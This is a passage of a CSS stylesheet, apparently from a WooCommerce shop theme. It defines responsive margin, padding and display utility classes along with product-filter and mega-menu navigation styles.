	}
	.mb-sm-8 {
		margin-bottom: 5.5rem !important
	}
	.ml-sm-8 {
		margin-left: 5.5rem !important
	}
	.m-sm-9 {
		margin: 6rem !important
	}
	.mt-sm-9 {
		margin-top: 6rem !important
	}
	.mr-sm-9 {
		margin-right: 6rem !important
	}
	.mb-sm-9 {
		margin-bottom: 6rem !important
	}
	.ml-sm-9 {
		margin-left: 6rem !important
	}
	.m-sm-10 {
		margin: 7.5rem !important
	}
	.mt-sm-10 {
		margin-top: 7.5rem !important
	}
	.mr-sm-10 {
		margin-right: 7.5rem !important
	}
	.mb-sm-10 {
		margin-bottom: 7.5rem !important
	}
	.ml-sm-10 {
		margin-left: 7.5rem !important
	}
	.p-sm-0 {
		padding: 0 !important
	}
	.pt-sm-0 {
		padding-top: 0 !important
	}
	.pr-sm-0 {
		padding-right: 0 !important
	}
	.pb-sm-0 {
		padding-bottom: 0 !important
	}
	.pl-sm-0 {
		padding-left: 0 !important
	}
	.p-sm-1 {
		padding: .25rem !important
	}
	.pt-sm-1 {
		padding-top: .25rem !important
	}
	.pr-sm-1 {
		padding-right: .25rem !important
	}
	.pb-sm-1 {
		padding-bottom: .25rem !important
	}
	.pl-sm-1 {
		padding-left: .25rem !important
	}
	.p-sm-2 {
		padding: .5rem !important
	}
	.pt-sm-2 {
		padding-top: .5rem !important
	}
	.pr-sm-2 {
		padding-right: .5rem !important
	}
	.pb-sm-2 {
		padding-bottom: .5rem !important
	}
	.pl-sm-2 {
		padding-left: .5rem !important
	}
	.p-sm-3 {
		padding: 1rem !important
	}
	.pt-sm-3 {
		padding-top: 1rem !important
	}
	.pr-sm-3 {
		padding-right: 1rem !important
	}
	.pb-sm-3 {
		padding-bottom: 1rem !important
	}
	.pl-sm-3 {
		padding-left: 1rem !important
	}
	.p-sm-4 {
		padding: 1.5rem !important
	}
	.pt-sm-4 {
		padding-top: 1.5rem !important
	}
	.pr-sm-4 {
		padding-right: 1.5rem !important
	}
	.pb-sm-4 {
		padding-bottom: 1.5rem !important
	}
	.pl-sm-4 {
		padding-left: 1.5rem !important
	}
	.p-sm-5 {
		padding: 3rem !important
	}
	.pt-sm-5 {
		padding-top: 3rem !important
	}
	.pr-sm-5 {
		padding-right: 3rem !important
	}
	.pb-sm-5 {
		padding-bottom: 3rem !important
	}
	.pl-sm-5 {
		padding-left: 3rem !important
	}
	.p-sm-6 {
		padding: 3.5rem !important
	}
	.pt-sm-6 {
		padding-top: 3.5rem !important
	}
	.pr-sm-6 {
		padding-right: 3.5rem !important
	}
	.pb-sm-6 {
		padding-bottom: 3.5rem !important
	}
	.pl-sm-6 {
		padding-left: 3.5rem !important
	}
	.p-sm-7 {
		padding: 5rem !important
	}
	.pt-sm-7 {
		padding-top: 5rem !important
	}
	.pr-sm-7 {
		padding-right: 5rem !important
	}
	.pb-sm-7 {
		padding-bottom: 5rem !important
	}
	.pl-sm-7 {
		padding-left: 5rem !important
	}
	.p-sm-8 {
		padding: 5.5rem !important
	}
	.pt-sm-8 {
		padding-top: 5.5rem !important
	}
	.pr-sm-8 {
		padding-right: 5.5rem !important
	}
	.pb-sm-8 {
		padding-bottom: 5.5rem !important
	}
	.pl-sm-8 {
		padding-left: 5.5rem !important
	}
	.p-sm-9 {
		padding: 6rem !important
	}
	.pt-sm-9 {
		padding-top: 6rem !important
	}
	.pr-sm-9 {
		padding-right: 6rem !important
	}
	.pb-sm-9 {
		padding-bottom: 6rem !important
	}
	.pl-sm-9 {
		padding-left: 6rem !important
	}
	.p-sm-10 {
		padding: 7.5rem !important
	}
	.pt-sm-10 {
		padding-top: 7.5rem !important
	}
	.pr-sm-10 {
		padding-right: 7.5rem !important
	}
	.pb-sm-10 {
		padding-bottom: 7.5rem !important
	}
	.pl-sm-10 {
		padding-left: 7.5rem !important
	}
}

@media screen and (min-width:768px) {
	.prdctfltr_filter_inner:before {
		content: "Filter Products:";
		display: inline-block;
		float: left;
		font-weight: 800;
		text-transform: uppercase;
		padding: 0 0 0 1rem;
		color: #eb5d01
	}
	.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title {
		position: absolute;
		width: 100%;
		bottom: -44px
	}
	.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_topbar {
		padding: 0 10px
	}
}

@media only screen and (min-width:769px) {
	.woocommerce-account .woocommerce-MyAccount-navigation {
		width: 22%;
		display: inline-block;
		vertical-align: top
	}
	.woocommerce-account .woocommerce-MyAccount-content {
		width: 75%;
		display: inline-block;
		vertical-align: top
	}
}

@media only screen and (min-width:992px) {
	.display-md-none {
		display: none !important
	}
	.display-md-inline {
		display: inline !important
	}
	.display-md-inlineBlock {
		display: inline-block !important
	}
	.display-md-block {
		display: block !important
	}
	.display-md-table {
		display: table !important
	}
	.display-md-tableCell {
		display: table-cell !important
	}
	.display-md-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -moz-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}
	.display-md-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -moz-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
	.float-md-none {
		float: none !important
	}
	.float-md-left {
		float: left !important
	}
	.float-md-center {
		margin-left: auto !important;
		margin-right: auto !important
	}
	.float-md-right {
		float: right !important
	}
	.text-md-left {
		text-align: left !important
	}
	.text-md-right {
		text-align: right !important
	}
	.text-md-center {
		text-align: center !important
	}
	.m-md-0 {
		margin: 0 !important
	}
	.mt-md-0 {
		margin-top: 0 !important
	}
	.mr-md-0 {
		margin-right: 0 !important
	}
	.mb-md-0 {
		margin-bottom: 0 !important
	}
	.ml-md-0 {
		margin-left: 0 !important
	}
	.m-md-1 {
		margin: .25rem !important
	}
	.mt-md-1 {
		margin-top: .25rem !important
	}
	.mr-md-1 {
		margin-right: .25rem !important
	}
	.mb-md-1 {
		margin-bottom: .25rem !important
	}
	.ml-md-1 {
		margin-left: .25rem !important
	}
	.m-md-2 {
		margin: .5rem !important
	}
	.mt-md-2 {
		margin-top: .5rem !important
	}
	.mr-md-2 {
		margin-right: .5rem !important
	}
	.mb-md-2 {
		margin-bottom: .5rem !important
	}
	.ml-md-2 {
		margin-left: .5rem !important
	}
	.m-md-3 {
		margin: 1rem !important
	}
	.mt-md-3 {
		margin-top: 1rem !important
	}
	.mr-md-3 {
		margin-right: 1rem !important
	}
	.mb-md-3 {
		margin-bottom: 1rem !important
	}
	.ml-md-3 {
		margin-left: 1rem !important
	}
	.m-md-4 {
		margin: 1.5rem !important
	}
	.mt-md-4 {
		margin-top: 1.5rem !important
	}
	.mr-md-4 {
		margin-right: 1.5rem !important
	}
	.mb-md-4 {
		margin-bottom: 1.5rem !important
	}
	.ml-md-4 {
		margin-left: 1.5rem !important
	}
	.m-md-5 {
		margin: 3rem !important
	}
	.mt-md-5 {
		margin-top: 3rem !important
	}
	.mr-md-5 {
		margin-right: 3rem !important
	}
	.mb-md-5 {
		margin-bottom: 3rem !important
	}
	.ml-md-5 {
		margin-left: 3rem !important
	}
	.m-md-6 {
		margin: 3.5rem !important
	}
	.mt-md-6 {
		margin-top: 3.5rem !important
	}
	.mr-md-6 {
		margin-right: 3.5rem !important
	}
	.mb-md-6 {
		margin-bottom: 3.5rem !important
	}
	.ml-md-6 {
		margin-left: 3.5rem !important
	}
	.m-md-7 {
		margin: 5rem !important
	}
	.mt-md-7 {
		margin-top: 5rem !important
	}
	.mr-md-7 {
		margin-right: 5rem !important
	}
	.mb-md-7 {
		margin-bottom: 5rem !important
	}
	.ml-md-7 {
		margin-left: 5rem !important
	}
	.m-md-8 {
		margin: 5.5rem !important
	}
	.mt-md-8 {
		margin-top: 5.5rem !important
	}
	.mr-md-8 {
		margin-right: 5.5rem !important
	}
	.mb-md-8 {
		margin-bottom: 5.5rem !important
	}
	.ml-md-8 {
		margin-left: 5.5rem !important
	}
	.m-md-9 {
		margin: 6rem !important
	}
	.mt-md-9 {
		margin-top: 6rem !important
	}
	.mr-md-9 {
		margin-right: 6rem !important
	}
	.mb-md-9 {
		margin-bottom: 6rem !important
	}
	.ml-md-9 {
		margin-left: 6rem !important
	}
	.m-md-10 {
		margin: 7.5rem !important
	}
	.mt-md-10 {
		margin-top: 7.5rem !important
	}
	.mr-md-10 {
		margin-right: 7.5rem !important
	}
	.mb-md-10 {
		margin-bottom: 7.5rem !important
	}
	.ml-md-10 {
		margin-left: 7.5rem !important
	}
	.p-md-0 {
		padding: 0 !important
	}
	.pt-md-0 {
		padding-top: 0 !important
	}
	.pr-md-0 {
		padding-right: 0 !important
	}
	.pb-md-0 {
		padding-bottom: 0 !important
	}
	.pl-md-0 {
		padding-left: 0 !important
	}
	.p-md-1 {
		padding: .25rem !important
	}
	.pt-md-1 {
		padding-top: .25rem !important
	}
	.pr-md-1 {
		padding-right: .25rem !important
	}
	.pb-md-1 {
		padding-bottom: .25rem !important
	}
	.pl-md-1 {
		padding-left: .25rem !important
	}
	.p-md-2 {
		padding: .5rem !important
	}
	.pt-md-2 {
		padding-top: .5rem !important
	}
	.pr-md-2 {
		padding-right: .5rem !important
	}
	.pb-md-2 {
		padding-bottom: .5rem !important
	}
	.pl-md-2 {
		padding-left: .5rem !important
	}
	.p-md-3 {
		padding: 1rem !important
	}
	.pt-md-3 {
		padding-top: 1rem !important
	}
	.pr-md-3 {
		padding-right: 1rem !important
	}
	.pb-md-3 {
		padding-bottom: 1rem !important
	}
	.pl-md-3 {
		padding-left: 1rem !important
	}
	.p-md-4 {
		padding: 1.5rem !important
	}
	.pt-md-4 {
		padding-top: 1.5rem !important
	}
	.pr-md-4 {
		padding-right: 1.5rem !important
	}
	.pb-md-4 {
		padding-bottom: 1.5rem !important
	}
	.pl-md-4 {
		padding-left: 1.5rem !important
	}
	.p-md-5 {
		padding: 3rem !important
	}
	.pt-md-5 {
		padding-top: 3rem !important
	}
	.pr-md-5 {
		padding-right: 3rem !important
	}
	.pb-md-5 {
		padding-bottom: 3rem !important
	}
	.pl-md-5 {
		padding-left: 3rem !important
	}
	.p-md-6 {
		padding: 3.5rem !important
	}
	.pt-md-6 {
		padding-top: 3.5rem !important
	}
	.pr-md-6 {
		padding-right: 3.5rem !important
	}
	.pb-md-6 {
		padding-bottom: 3.5rem !important
	}
	.pl-md-6 {
		padding-left: 3.5rem !important
	}
	.p-md-7 {
		padding: 5rem !important
	}
	.pt-md-7 {
		padding-top: 5rem !important
	}
	.pr-md-7 {
		padding-right: 5rem !important
	}
	.pb-md-7 {
		padding-bottom: 5rem !important
	}
	.pl-md-7 {
		padding-left: 5rem !important
	}
	.p-md-8 {
		padding: 5.5rem !important
	}
	.pt-md-8 {
		padding-top: 5.5rem !important
	}
	.pr-md-8 {
		padding-right: 5.5rem !important
	}
	.pb-md-8 {
		padding-bottom: 5.5rem !important
	}
	.pl-md-8 {
		padding-left: 5.5rem !important
	}
	.p-md-9 {
		padding: 6rem !important
	}
	.pt-md-9 {
		padding-top: 6rem !important
	}
	.pr-md-9 {
		padding-right: 6rem !important
	}
	.pb-md-9 {
		padding-bottom: 6rem !important
	}
	.pl-md-9 {
		padding-left: 6rem !important
	}
	.p-md-10 {
		padding: 7.5rem !important
	}
	.pt-md-10 {
		padding-top: 7.5rem !important
	}
	.pr-md-10 {
		padding-right: 7.5rem !important
	}
	.pb-md-10 {
		padding-bottom: 7.5rem !important
	}
	.pl-md-10 {
		padding-left: 7.5rem !important
	}
	.elementor-widget-container .products>.product-category {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
}

@media screen and (min-width:992px) {
	.prdctfltr_wc.prdctfltr_woocommerce form.prdctfltr_woocommerce_ordering {
		margin-left: 6px;
		margin-bottom: 16px
	}
	.site-header.position-fix #site-navigation ul li.mega-menu-item-has-children.mega-menu-item-has-children:not(.mega-menu-row):hover>ul.mega-sub-menu,
	.site-header.position-fix #site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover>ul {
		-webkit-transform: translateY(-4px);
		-moz-transform: translateY(-4px);
		-ms-transform: translateY(-4px);
		transform: translateY(-4px)
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>ul.mega-sub-menu,
	.main-navigation li.mega-menu-row ul.mega-sub-menu {
		margin: 0
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>ul.mega-sub-menu li,
	.main-navigation li.mega-menu-row ul.mega-sub-menu li {
		display: block;
		margin: 0;
		padding: 0
	}
	.main-navigation li.mega-menu-row ul.mega-sub-menu li.mega-menu-item-type-widget {
		margin-bottom: 1.831em !important
	}
	.main-navigation li.mega-menu-row ul.mega-sub-menu li.mega-menu-item-type-widget:hover .mega-block-title {
		color: #f6921d !important
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>ul.mega-sub-menu li a:not(.button):not([type=button]):not([type=submit]):not(button) {
		width: auto;
		padding: 0
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) {
		position: static;
		left: auto;
		display: block;
		float: none;
		margin: 0
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li {
		display: block;
		background-color: transparent;
		margin: 0;
		padding: 0;
		border: 0;
		text-transform: none;
		width: auto;
		font-weight: normal;
		line-height: 1.38
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li:before,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li:after {
		display: none
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li a {
		background-color: transparent;
		margin: 0;
		padding: 0;
		border: 0;
		text-transform: none;
		display: inherit;
		width: auto;
		font-weight: normal;
		display: inline-block
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li a:after {
		display: none
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li a:hover {
		background-color: transparent
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li ul.children {
		margin-top: 0;
		margin-left: 1em;
		font-size: .857em;
		-webkit-box-shadow: none;
		box-shadow: none;
		background-color: transparent
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .mega-block-title {
		font-size: 1em;
		border: 0;
		padding: 0;
		line-height: 1.618
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget table thead th {
		padding: .618em
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget table td,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget table th {
		padding: .618em
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget table td a,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget table th a {
		background-color: transparent;
		margin: 0;
		padding: 0;
		border: 0;
		text-transform: none;
		display: inherit;
		width: auto;
		font-weight: normal
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .tagcloud a {
		background-color: transparent;
		margin: 0;
		padding: 0;
		border: 0;
		text-transform: none;
		display: inherit;
		width: auto;
		font-weight: normal
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.product_list_widget li {
		overflow: hidden;
		zoom: 1;
		margin-bottom: .618em
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products {
		position: static;
		left: auto;
		display: block;
		float: none
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li {
		margin: 0;
		padding: 0;
		background-color: transparent;
		margin-bottom: 2.618em
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li:hover,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li:hover a:first-of-type {
		background-color: transparent
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li a:first-of-type:hover {
		background-color: transparent
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li a {
		width: auto
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li a:first-of-type {
		padding: 0
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget a.button,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget a[type=button],
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget a[type=submit],
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget a.added_to_cart {
		width: auto;
		display: inline-block
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .columns-1 ul.products li.product {
		width: 100%;
		margin-right: 0;
		float: none
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .columns-2 ul.products li.product {
		width: 47.8260869565%;
		float: left;
		margin-right: 4.347826087%
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .columns-3 ul.products li.product {
		width: 30.4347826087%;
		float: left;
		margin-right: 4.347826087%
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .columns-4 ul.products li.product {
		width: 21.7391304348%;
		float: left;
		margin-right: 4.347826087%
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .columns-5 ul.products li.product {
		width: 16.9%;
		margin-right: 3.8%
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .smm-row:last-child>div .widget:last-of-type {
		margin-bottom: 0
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover a.button,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover a[type=button],
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover a[type=submit],
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover a.added_to_cart {
		background-color: inherit
	}
	li:not(.mega-menu-row)>.smm-mega-menu {
		padding: 2.018em 2.618em 2.618em
	}
	.storefront-legacy .smm-mega-menu {
		margin-left: -2.618em;
		margin-right: -2.618em
	}
	.smm-row:before,
	.smm-row:after {
		content: "";
		display: table
	}
	.smm-row:after {
		clear: both
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) {
		position: static
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>a.mega-menu-link:after {
		display: inline-block;
		content: "\e64b";
		font-family: 'themify' !important;
		speak: none;
		font-style: normal;
		font-weight: normal;
		font-variant: normal;
		text-transform: none;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		position: relative;
		top: 2px;
		right: -5px;
		font-size: 12px
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>ul.mega-sub-menu {
		position: absolute;
		width: 100%;
		margin: 0;
		top: 69px;
		left: 0;
		cursor: default;
		background-color: #fff;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all .4s cubic-bezier(0.68, -0.55, 0.265, 1.75);
		-moz-transition: all .4s cubic-bezier(0.68, -0.55, 0.265, 1.75);
		transition: all .4s cubic-bezier(0.68, -0.55, 0.265, 1.75);
		-webkit-transform: translateY(30px);
		-moz-transform: translateY(30px);
		-ms-transform: translateY(30px);
		transform: translateY(30px);
		-webkit-box-shadow: 0 8px 20px -10px rgba(51, 51, 51, 0.52);
		box-shadow: 0 8px 20px -10px rgba(51, 51, 51, 0.52);
		padding: 2.018em 0 0;
		z-index: -99999;
		pointer-events: none
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>ul.mega-sub-menu>li {
		display: inline;
		margin: 0
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):not(.mega-menu-grid)>ul.mega-sub-menu {
		position: absolute;
		width: 320px;
		margin: 0 0 0 -30px;
		top: 61px;
		left: auto;
		cursor: default;
		padding: 1.018em 0 1rem
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):not(.mega-menu-grid)>ul.mega-sub-menu .menu>li {
		padding: 2px 0 !important
	}
	#site-navigation ul li.mega-menu-item-has-children.mega-menu-item-has-children:not(.mega-menu-row):hover:after,
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover:after {
		display: none
	}
	#site-navigation ul li.mega-menu-item-has-children.mega-menu-item-has-children:not(.mega-menu-row):hover>ul.mega-sub-menu>a,
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover>a {
		color: #f6921d
	}
	#site-navigation ul li.mega-menu-item-has-children.mega-menu-item-has-children:not(.mega-menu-row):hover>ul.mega-sub-menu>ul,
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover>ul {
		opacity: 1;
		visibility: visible;
		-webkit-transform: translateY(0);
		-moz-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
		z-index: 99999;
		pointer-events: initial
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .mega-block-title {
		margin: 0;
		font-size: 16px;
		letter-spacing: .3px;
		line-height: 1.4;
		text-transform: uppercase;
		color: #1b1919;
		margin-bottom: 6px;
		font-weight: 600;
		padding: 2px 0 4px
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .mega-block-title:after {
		content: "";
		width: 80%;
		height: 1px;
		background-color: #efefef;
		display: block;
		position: relative;
		top: 4px
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li a {
		display: inline-block;
		position: relative;
		text-transform: capitalize;
		font-size: 14px;
		font-weight: 400;
		color: #3c3c3c;
		letter-spacing: .3px;
		padding: 2px 0 4px
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):not(.mega-menu-grid) .mega-menu-item-type-widget ul:not(.products) li a {
		padding: 2px 0 4px 28px
	}
	.widgets-wrapper {
		margin-right: 6px
	}
}

@media screen and (min-width:1000px) {
	.menu-toggle,
	.handheld-navigation,
	.main-navigation.toggled .handheld-navigation,
	.main-navigation.toggled div.menu {
		display: none
	}
}

@media only screen and (min-width:1024px) {
	.cd-top {
		height: 60px;
		width: 60px;
		right: 30px;
		bottom: 30px
	}
}

@media only screen and (min-width:1200px) {
	.display-lg-none {
		display: none !important
	}
	.display-lg-inline {
		display: inline !important
	}
	.display-lg-inlineBlock {
		display: inline-block !important
	}
	.display-lg-block {
		display: block !important
	}
	.display-lg-table {
		display: table !important
	}
	.display-lg-tableCell {
		display: table-cell !important
	}
	.display-lg-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -moz-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}
	.display-lg-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -moz-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
	.float-lg-none {
		float: none !important
	}
	.float-lg-left {
		float: left !important
	}
	.float-lg-center {
		margin-left: auto !important;
		margin-right: auto !important
	}
	.float-lg-right {
		float: right !important
	}
	.text-lg-left {
		text-align: left !important
	}
	.text-lg-right {
		text-align: right !important
	}
	.text-lg-center {
		text-align: center !important
	}
	.m-lg-0 {
		margin: 0 !important
	}
	.mt-lg-0 {
		margin-top: 0 !important
	}
	.mr-lg-0 {
		margin-right: 0 !important
	}
	.mb-lg-0 {
		margin-bottom: 0 !important
	}
	.ml-lg-0 {
		margin-left: 0 !important
	}
	.m-lg-1 {
		margin: .25rem !important
	}
	.mt-lg-1 {
		margin-top: .25rem !important
	}
	.mr-lg-1 {
		margin-right: .25rem !important
	}
	.mb-lg-1 {
		margin-bottom: .25rem !important
	}
	.ml-lg-1 {
		margin-left: .25rem !important
	}
	.m-lg-2 {
		margin: .5rem !important
	}
	.mt-lg-2 {
		margin-top: .5rem !important
	}
	.mr-lg-2 {
		margin-right: .5rem !important
	}
	.mb-lg-2 {
		margin-bottom: .5rem !important
	}
	.ml-lg-2 {
		margin-left: .5rem !important
	}
	.m-lg-3 {
		margin: 1rem !important
	}
	.mt-lg-3 {
		margin-top: 1rem !important
	}
	.mr-lg-3 {
		margin-right: 1rem !important
	}
	.mb-lg-3 {
		margin-bottom: 1rem !important
	}
	.ml-lg-3 {
		margin-left: 1rem !important
	}
	.m-lg-4 {
		margin: 1.5rem !important
	}
	.mt-lg-4 {
		margin-top: 1.5rem !important
	}
	.mr-lg-4 {
		margin-right: 1.5rem !important
	}
	.mb-lg-4 {
		margin-bottom: 1.5rem !important
	}
	.ml-lg-4 {
		margin-left: 1.5rem !important
	}
	.m-lg-5 {
		margin: 3rem !important
	}
	.mt-lg-5 {
		margin-top: 3rem !important
	}
	.mr-lg-5 {
		margin-right: 3rem !important
	}
	.mb-lg-5 {
		margin-bottom: 3rem !important
	}
	.ml-lg-5 {
		margin-left: 3rem !important
	}
	.m-lg-6 {
		margin: 3.5rem !important
	}
	.mt-lg-6 {
		margin-top: 3.5rem !important
	}
	.mr-lg-6 {
		margin-right: 3.5rem !important
	}
	.mb-lg-6 {
		margin-bottom: 3.5rem !important
	}
	.ml-lg-6 {
		margin-left: 3.5rem !important
	}
	.m-lg-7 {
		margin: 5rem !important
	}
	.mt-lg-7 {
		margin-top: 5rem !important
	}
	.mr-lg-7 {
		margin-right: 5rem !important
	}
	.mb-lg-7 {
		margin-bottom: 5rem !important
	}
	.ml-lg-7 {
		margin-left: 5rem !important
	}
	.m-lg-8 {
		margin: 5.5rem !important
	}
	.mt-lg-8 {
		margin-top: 5.5rem !important
	}
	.mr-lg-8 {
		margin-right: 5.5rem !important
	}
	.mb-lg-8 {
		margin-bottom: 5.5rem !important
	}
	.ml-lg-8 {
		margin-left: 5.5rem !important
	}
	.m-lg-9 {
		margin: 6rem !important
	}
	.mt-lg-9 {
		margin-top: 6rem !important
	}
	.mr-lg-9 {
		margin-right: 6rem !important
	}
	.mb-lg-9 {
		margin-bottom: 6rem !important
	}
	.ml-lg-9 {
		margin-left: 6rem !important
	}
	.m-lg-10 {
		margin: 7.5rem !important
	}
	.mt-lg-10 {
		margin-top: 7.5rem !important
	}
	.mr-lg-10 {
		margin-right: 7.5rem !important
	}
	.mb-lg-10 {
		margin-bottom: 7.5rem !important
	}
	.ml-lg-10 {
		margin-left: 7.5rem !important
	}
	.p-lg-0 {
		padding: 0 !important
	}
	.pt-lg-0 {
		padding-top: 0 !important
	}
	.pr-lg-0 {
		padding-right: 0 !important
	}
	.pb-lg-0 {
		padding-bottom: 0 !important
	}
	.pl-lg-0 {
		padding-left: 0 !important
	}
	.p-lg-1 {
		padding: .25rem !important
	}
	.pt-lg-1 {
		padding-top: .25rem !important
	}
	.pr-lg-1 {
		padding-right: .25rem !important
	}
	.pb-lg-1 {
		padding-bottom: .25rem !important
	}
	.pl-lg-1 {
		padding-left: .25rem !important
	}
	.p-lg-2 {
		padding: .5rem !important
	}
	.pt-lg-2 {
		padding-top: .5rem !important
	}
	.pr-lg-2 {
		padding-right: .5rem !important
	}
	.pb-lg-2 {
		padding-bottom: .5rem !important
	}
	.pl-lg-2 {
		padding-left: .5rem !important
	}
	.p-lg-3 {
		padding: 1rem !important
	}
	.pt-lg-3 {
		padding-top: 1rem !important
	}
	.pr-lg-3 {
		padding-right: 1rem !important
	}
	.pb-lg-3 {
		padding-bottom: 1rem !important
	}
	.pl-lg-3 {
		padding-left: 1rem !important
	}
	.p-lg-4 {
		padding: 1.5rem !important
	}
	.pt-lg-4 {
		padding-top: 1.5rem !important
	}
	.pr-lg-4 {
		padding-right: 1.5rem !important
	}
	.pb-lg-4 {
		padding-bottom: 1.5rem !important
	}
	.pl-lg-4 {
		padding-left: 1.5rem !important
	}
	.p-lg-5 {
		padding: 3rem !important
	}
	.pt-lg-5 {
		padding-top: 3rem !important
	}
	.pr-lg-5 {
		padding-right: 3rem !important
	}
	.pb-lg-5 {
		padding-bottom: 3rem !important
	}
	.pl-lg-5 {
		padding-left: 3rem !important
	}
	.p-lg-6 {
		padding: 3.5rem !important
	}
	.pt-lg-6 {
		padding-top: 3.5rem !important
	}
	.pr-lg-6 {
		padding-right: 3.5rem !important
	}
	.pb-lg-6 {
		padding-bottom: 3.5rem !important
	}
	.pl-lg-6 {
		padding-left: 3.5rem !important
	}
	.p-lg-7 {
		padding: 5rem !important
	}
	.pt-lg-7 {
		padding-top: 5rem !important
	}
	.pr-lg-7 {
		padding-right: 5rem !important
	}
	.pb-lg-7 {
		padding-bottom: 5rem !important
	}
	.pl-lg-7 {
		padding-left: 5rem !important
	}
	.p-lg-8 {
		padding: 5.5rem !important
	}
	.pt-lg-8 {
		padding-top: 5.5rem !important
	}
	.pr-lg-8 {
		padding-right: 5.5rem !important
	}
	.pb-lg-8 {
		padding-bottom: 5.5rem !important
	}
	.pl-lg-8 {
		padding-left: 5.5rem !important
	}
	.p-lg-9 {
